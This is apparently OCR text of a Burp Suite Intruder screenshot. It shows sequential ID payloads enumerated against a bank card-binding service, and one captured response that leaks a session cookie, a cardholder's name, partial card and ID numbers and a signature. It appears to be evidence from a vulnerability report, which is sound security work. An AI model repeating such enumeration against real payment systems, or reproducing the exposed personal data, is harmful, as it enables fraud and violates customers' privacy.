 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
1181 1394291180 200 1568
4147 1394294146 200 1567
4265 1394294264 200 1565
6504 1394296503 200 1565
3952 1394293951 200 1563
8011 1394298010 200 1563
0 200 1562 baseline request
3 1394290002 200 1562
13 1394290012 200 1562
30 1394290029 200 1562
37 1394290036 200 1562
47 1394290046 200 1562
Request Response
Raw Headers Hex HTML Render
Cache-Control: no-cache
Pragma: No-cache
Content-Length: 1163
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=QThhJ60CbrY5y0vYJBxJgwgTpv1xRpyRvdGJxjDQxx2SFhzv4Pw0!-538095563; path=/; HttpOnly
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Connection: close
Content-Type: text/plain;charset=UTF-8
<html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"/><title> </title></head><body><form name="AutoSubmitForm" action="https://bianmin.chinapay.com/UMPWeb/NewCardBindService" method="post"
><input type="hidden" name="cardNo" value="41 " /><input type="hidden" name="valid" value="true" /><input type="hidden" name="pgRetUrl" value="https://open.cebbank.com/portal/EReceivePayAuthReceive.do"
/><input type="hidden" name="signMethod" value="MD5" /><input type="hidden" name="certType" value="01" /><input type="hidden" name="certNo" value="310 43" /><input type="hidden" name="bgRetUrl"
value="https://open.cebbank.com/portal/EReceivePayAuthReceive.do" /><input type="hidden" name="appSysId" value="90048" /><input type="hidden" name="ordSeqId" value="2015011718073017035" /><input type="hidden"
name="signature" value="A6818989337D2000A60EA96CE437996C" /><input type="hidden" name="usrName" value="周晓梅子" /><input type="hidden" name="ordDate" value="20150117" /></form></body><script type="text/javascript"
>document.AutoSubmitForm.submit();</script></html>####fa5a1726d3754adcb2d40bdf9630a1511421489250610